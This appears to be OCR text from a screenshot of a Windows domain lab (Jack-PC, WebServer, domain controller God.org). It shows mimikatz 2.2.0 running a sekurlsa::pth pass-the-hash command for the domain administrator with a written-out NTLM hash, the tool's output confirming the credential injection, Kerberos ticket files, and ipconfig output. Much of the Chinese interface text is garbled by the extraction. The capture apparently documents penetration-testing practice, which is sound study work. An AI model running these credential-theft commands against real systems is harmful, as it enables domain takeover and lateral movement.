 主页
Win 8.1 x64 Jack-PC
2008 R2 x64 WebServer
2008 R2 x64 DC God.org
mimikatz 2.2.0 x64 (oe.eo)
indows PowerShell
版版权权所所有有 (C) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
S C:\Users\Administrator> C:\Users\Administrator\Desktop\x64\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::pth /user:administrator /domain:god /ntlm:ccef208c6485269c20db2cad21734fe7
user    : administrator
domain  : god
program : cmd.exe
mpers. : no
TLM    : ccef208c6485269c20db2cad21734fe7
|  PID  3652
|  TID  2736
|  LSA Process is now R/W
|  LUID 0 ; 2480062 (00000000:0025d7be)
\_ msv1_0   - data copy @ 0000000001AD6ED0 : OK !
\_ kerberos - data copy @ 0000000001B16768
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 0000000001AB0998 (16) -> null
x64
类型
1 9:58 KIRBI 文件
1 9:58 KIRBI 文件
1 9:58 KIRBI 文件
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::11fc:89e8:cb7e:7eba%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.31
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::2c5:2cff:fe69:e07f%11
192.168.3.1
隧道适配器 isatap.{BC5D83FC-A303-40B6-B928-FCEE748FEEFE}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
mimilib.dll
mimispool.dll
README.md
mimikatz.exe 修改日期: 2021/8/10 23:22 创建
应用程序 大小: 1.29 MB
ck_neiw...
事件查看器
Internet
plorer
SQL Server
Managem...
新建文本文
档.txt